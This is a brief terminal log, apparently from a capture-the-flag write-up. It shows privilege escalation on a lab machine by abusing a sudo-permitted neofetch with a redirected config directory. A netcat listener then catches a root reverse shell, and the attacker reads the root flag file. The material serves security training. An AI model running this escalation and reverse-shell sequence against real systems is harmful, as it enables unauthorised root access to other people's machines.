 thomas@meta:~$ nano /home/thomas/.config/neofetch/config.conf
thomas@meta:~$ export XDG_CONFIG_HOME="$HOME/.config"
thomas@meta:~$ sudo -u root /usr/bin/neofetch \"\"
(duton㉿backbox) [~/Documentos/Meta]
$ sudo rlwrap nc -nvlp 443
[sudo] contraseña para duton:
Listening on 0.0.0.0 443
Connection received on 10.10.11.140 55226
root@meta:/home/thomas# id && hostname && date && cat /root/root.txt
id && hostname && date && cat /root/root.txt
uid=0(root) gid=0(root) groups=0(root)
meta
Sat Apr 30 10:10:02 EDT 2022
root@meta:/home/thomas#